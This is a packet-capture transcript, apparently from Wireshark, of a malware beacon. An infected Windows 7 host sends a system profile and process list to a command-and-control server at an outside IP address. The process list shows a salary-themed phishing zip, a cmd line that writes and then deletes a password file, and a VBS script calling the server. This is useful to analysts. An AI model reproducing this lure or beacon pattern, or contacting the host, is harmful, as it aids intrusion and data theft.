 Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 41.85.145.164:8080
Content-Length: 1868
Connection: Keep-Alive
Cache-Control: no-cache
Current Time: 8/20/2019 2:47:49 AM
Username: USER-PC\admin
Hostname: USER-PC
OS Name: Microsoft Windows 7 Professional 32-bit
OS Version: 6.1.7601
Install Date: 10/05/2017
Boot Time: 8/20/2019 2:21:28 AM
Time Zone: (UTC 1 hours) GMT Standard Time
CPU: Intel(R) Core(TM) i5-6400 CPU @ 2.70GHz (x64)
Path: C:\Users\admin\AppData\Local\Temp\qjqykntc.vbs
Network Adapter: Intel(R) PRO/1000 MT Network Connection
MAC Address: 52:54:00:4A:04:AF
IP Address: 192.168.100.165,fe80::a179:b3ff:199:2314
Subnet Mask: 255.255.255.0,64
Default Gateway: 192.168.100.2
DNS Server: 192.168.100.2
264 0 smss.exe
348 0 csrss.exe
396 0 wininit.exe
404 1 csrss.exe
444 1 winlogon.exe
492 0 services.exe
500 0 lsass.exe
508 0 lsm.exe
1204 0 spoolsv.exe
1408 0 qemu-ga.exe
1976 1 taskeng.exe {235AA494-E015-4A32-953D-758354244F92}
2016 1 "C:\Windows\system32\Dwm.exe"
276 1 C:\Windows\Explorer.EXE
332 1 C:\Windows\System32\ctfmon.exe
256 0 SearchIndexer.exe
2196 1 "windanr.exe"
3340 1 "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\New Employee's Salary and Bonus Guideline.zip"
2952 1 "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIa3340.10266\1.New Employee's Salary and Bonus Guideline.docx
2192 1 "C:\Windows\System32\cmd.exe" /C "ECHO newsalarysystem>C:\Users\admin\AppData\Local\Temp\Password.txt&NOTEPAD.EXE C:\Users\admin\AppData\Local\Temp\Password.txt&DEL C:
\Users\admin\AppData\Local\Temp\Password.txt"
2300 1 \??\C:\Windows\system32\conhost.exe
2896 1 NOTEPAD.EXE C:\Users\admin\AppData\Local\Temp\Password.txt
3328 0 WmiPrvSE.exe
2352 1 wscript "C:\Users\admin\AppData\Local\Temp\qjqykntc.vbs" 41.85.145.164:8080/open 1
2456 1 wscript "C:\Users\admin\AppData\Local\Temp\qjqykntc.vbs" 41.85.145.164:8080/open 2
1392 0 OSPPSVC.EXEHTTP/1.1 200 OK
Date: Tue, 20 Aug 2019 01:47:50 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.0.2p PHP/5.6.40
3 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (2523 bytes) 显示和保存数据为 ASCII 流 7